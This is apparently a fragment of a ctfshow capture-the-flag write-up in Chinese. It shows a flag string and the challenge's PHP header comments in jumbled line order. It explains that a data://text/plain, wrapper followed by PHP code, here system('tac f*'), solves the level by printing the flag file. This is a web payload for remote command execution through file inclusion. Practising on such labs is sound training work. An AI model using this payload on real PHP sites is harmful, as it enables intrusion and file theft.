 $flag="ctfshow{ba282b47-d1e5-4482-979c-59db8496db9d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa #
@Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
data://text/plain, 这是必须的，后面接着需要执行的php代码
这里我使用的是system （“tac f*”）